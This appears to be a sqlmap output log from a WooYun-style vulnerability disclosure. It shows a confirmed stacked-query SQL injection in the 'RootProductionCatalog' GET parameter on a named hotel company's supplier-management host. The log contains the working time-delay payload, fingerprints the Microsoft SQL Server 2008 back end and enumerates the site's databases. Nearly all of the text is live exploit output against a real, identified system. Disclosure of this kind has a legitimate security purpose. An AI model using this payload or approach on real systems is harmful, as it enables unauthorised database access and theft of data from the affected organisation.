 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: RootProductionCatalog (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: RootProductionCatalog=M';WAITFOR DELAY '0:0:5'--
---
[11:44:48] [INFO] testing Microsoft SQL Server
[11:44:48] [INFO] confirming Microsoft SQL Server
[11:44:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:44:48] [INFO] fetching database names
[11:44:48] [INFO] fetching number of databases
[11:44:48] [INFO] resumed: 11
[11:44:48] [INFO] resumed: CSRM
[11:44:48] [INFO] resumed: ecology
[11:44:48] [INFO] resumed: ecology_xt
[11:44:48] [INFO] resumed: JJSRM
[11:44:48] [INFO] resumed: master!
[11:44:48] [INFO] resumed: model
[11:44:48] [INFO] resumed: msdb\t
[11:44:48] [INFO] resumed: SRMAPP
[11:44:48] [INFO] resumed: SRMTest
[11:44:48] [INFO] resumed: srmtest20141212
[11:44:48] [INFO] resumed: tempdb
available databases [11]:
[*] [master!]
[*] [msdb       ]
[*] CSRM
[*] ecology
[*] ecology_xt
[*] JJSRM
[*] model
[*] SRMAPP
[*] SRMTest
[*] srmtest20141212
[*] tempdb
[11:44:48] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\srm.jinjianghotels.com'
www.wooyun.org